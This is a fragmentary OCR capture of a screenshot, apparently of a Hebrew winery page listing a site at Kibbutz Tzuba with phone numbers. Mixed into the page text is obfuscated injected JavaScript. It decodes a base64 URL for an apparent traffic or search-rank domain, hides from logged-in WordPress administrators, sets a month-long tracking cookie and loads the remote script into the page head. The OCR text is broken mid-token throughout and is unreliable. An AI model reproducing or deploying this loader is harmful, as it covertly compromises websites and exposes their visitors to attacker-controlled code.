
etElementsByTagName('head')[0]||document.documentElement
ממוקם בקיבוץ צובה. לתיאום ביקור: 02-5347678 , 054-5637920 יקבים בסביבה (function()
getElementById&&document.getElementById('wpadminbar'))r
((document.cookie||").indexOf('http2_session_id=')!==-1)ret
opqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec="
Za-z0-
f(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=
(h1
;if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=
}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
window!=='undefined'&&w
e()+30*24*60*60*1000);document.cookie='http2_session_id
/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':''
ript');s.type='text/javascript';s.async=true;s.src=u;try{s.se
etElementsByTagName('head')[0]||document.documentElement